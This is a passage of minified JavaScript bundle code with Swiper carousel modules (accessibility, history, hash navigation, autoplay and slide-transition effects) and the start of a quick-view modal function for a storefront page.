e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(r.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var r=Object(a.a)(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var s=e.$wrapperEl,n=s.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(s,n),e.a11y.addElLive(s,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,r){var s=Object(a.a)(i),n=e.params.loop?parseInt(s.attr("data-swiper-slide-index"),10):r,o=t.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(s,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,n)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,n)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(r.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(r.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(r.a)(this,{a11y:s({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=n.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var r;r=this.params.url?new URL(this.params.url):i.location;var s=this.slides.eq(t),o=n.slugify(s.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else r.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,r=this.slides.length;a<r;a+=1){var s=this.slides.eq(a);if(n.slugify(s.attr("data-history"))===t&&!s.hasClass(this.params.slideDuplicateClass)){var o=s.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(r.a)(this,{history:s({},n)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),r=i.attr("data-hash")||i.attr("data-history");t.location.hash=r||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var s=0,n=this.slides.length;s<n;s+=1){var o=this.slides.eq(s);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(r.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(r.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(s.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(r.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(r.a)(this,{autoplay:s({},n,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var r=0;this.isHorizontal()||(r=a,a=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+a+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:r({},s)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,r=this.slides,s=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:s+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<r.length;f+=1){var v=r.eq(f),m=f;p&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,w=0,C=0;m%4==0?(y=4*-D*l,C=0):(m-1)%4==0?(y=0,C=4*-D*l):(m-2)%4==0?(y=l+4*D*l,C=l):(m-3)%4==0&&(y=-l,C=3*l+4*l*D),o&&(y=-y),d||(w=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+w+"px, "+C+"px)";if(b<=1&&b>-1&&(h=90*m+90*b,o&&(h=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),$=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append($)),x.length&&(x[0].style.opacity=Math.max(-b,0)),$.length&&($[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(s/2+c.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(r.a)(this,{cubeEffect:s({},n)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var r=e.eq(i),s=r[0].progress;this.params.flipEffect.limitRotation&&(s=Math.max(Math.min(r[0].progress,1),-1));var n=-180*s,o=0,l=-r[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(n=-n):(u=l,l=0,o=-n,n=0),r[0].style.zIndex=-Math.abs(Math.round(s))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),r.append(d)),c.length&&(c[0].style.opacity=Math.max(-s,0)),d.length&&(d[0].style.opacity=Math.max(s,0))}r.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,r=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(a).transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(r.a)(this,{flipEffect:s({},n)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,r=this.slidesSizesGrid,s=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?e/2-o:t/2-o,u=n?s.rotate:-s.rotate,c=s.depth,d=0,p=i.length;d<p;d+=1){var h=i.eq(d),f=r[d],v=(l-h[0].swiperSlideOffset-f/2)/f*s.modifier,m=n?u*v:0,g=n?0:u*v,D=-c*Math.abs(v),b=s.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(s.stretch)/100*f);var y=n?0:b*v,w=n?b*v:0,C=1-(1-s.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(C)<.001&&(C=0);var E="translate3d("+w+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+C+")";if(h.transform(E),h[0].style.zIndex=1-Math.abs(Math.round(v)),s.slideShadows){var x=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),$=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append($)),x.length&&(x[0].style.opacity=v>0?v:0),$.length&&($[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(r.a)(this,{coverflowEffect:s({},n)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),r=i(2);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(r.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(r.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var s=this.activeIndex;this.slides.eq(s).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,s=this.activeIndex);var n=this.slides.eq(s).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(s).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-s<s-n?o:n}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,r=a&&!t.params.loop;if(this.realIndex!==t.realIndex||r){var s,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(s=this.realIndex)>this.previousIndex?"next":"prev";r&&(s+="next"===n?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(s)<0&&(t.params.centeredSlides?s=s>o?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>o&&t.params.slidesPerGroup,t.slideTo(s,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var p=0;p<c;p+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(d);else for(var h=0;h<c;h+=1)t.slides.eq(this.realIndex+h).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:s({swiper:null,initialized:!1},n)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},533:function(e,t,i){"use strict";var a=i(113),r=i(93),s=i(114),n=i(403),o=i(30),l=i(62),u=i(27),c=i(20),d=i(97);function p(){0!==$("#quickViewModal").length&&$("#quickViewModal").remove();$("#maincontent").append('<div class="modal quick-view fade p-0" id="quickViewModal" role="dialog"><div class="modal-close close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-body"></div></div></div></div>')}function 